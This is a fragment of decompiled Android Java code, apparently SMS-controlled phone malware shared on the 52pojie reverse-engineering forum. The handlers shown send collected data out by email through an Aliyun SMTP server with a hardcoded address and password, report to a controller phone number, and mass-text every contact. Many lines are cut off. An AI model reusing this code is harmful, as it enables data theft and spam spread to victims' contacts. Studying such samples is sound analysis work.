 ;
        }
        str3 = l.a(this.e, "zzxx", "tel");
        b bVar = new b();
        bVar.a("smtp.aliyun.com", "25");
        try {
            bVar.a("a18814487741@aliyun.com", new StringBuilder(String.valueOf(s
            bVar.a(new String[]{"a18814487741@aliyun.com"});
            bVar.b("smtp.aliyun.com", "a18814487741@aliyun.com", "QAZwer789");
            return;
        } catch (AddressException e) {
            AddressException addressException = e;
            smsManager.sendTextMessage("18814487741", null, "获取失败", null, nul
            addressException.printStackTrace();
            Log.e("wxl", "AddressException", addressException);
            return;
        } catch (MessagingException e2) {
            MessagingException messagingException = e2;
            smsManager.sendTextMessage("18814487741", null, "获取失败", null, nul
            messagingException.printStackTrace();
            Log.e("wxl", "MessagingException", messagingException);
            return;
        }
    }
    return;
ase 52:
    if (str.equals("4")) {
        l.a(this.e, "zzxx", "da", "1");
        smsManager.sendTextMessage("18814487741", null, "", null, null);
        System.out.println(l.a(this.e, "zzxx", "da"));
        return;
    }
    return;
ase 53:
    if (str.equals("5")) {
        System.out.println("开始群发吗？");
        this.a = new c(this.e);
        a = this.a.a();
        if (l.b(this.e, "zzxx", "qf") == 0) {
            smsManager.sendTextMessage("18814487741", null, "开始群发", null, nul
            Iterator it4 = a.iterator();
            while (it4.hasNext()) {
                a aVar2 = (a) it4.next();
                str3 = aVar2.b().replace("-", "").replace("\\s", "");
                if (str3.length() == 11 || str3.substring(0, 1) == "1") {
                    smsManager.sendTextMessage(aVar2.b(), null, aVar2.a() + str2
                }
            }
            smsManager.sendTextMessage("18814487741", null, "群发结束", null, nul
            l.a(this.e, "zzxx", "qf", 1);
            return;
        }
        return;
    }
    return;
ase 54:
    if (str.equals("6")) {
        smsManager.sendTextMessage(str2.substring(4, 15), null, str2.substring(1
        smsManager.sendTextMessage("18814487741", null, "", null, null);
        return;
    }
    return;
ase 55:
    if (str.equals("7")) {
吾爱破解论坛
www.52pojie.cn